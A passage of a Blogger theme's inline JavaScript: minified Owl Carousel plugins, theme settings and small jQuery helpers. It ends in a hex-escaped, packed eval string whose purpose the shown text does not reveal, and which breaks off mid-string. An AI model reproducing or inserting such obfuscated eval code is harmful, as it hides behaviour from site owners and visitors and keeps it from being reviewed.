URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\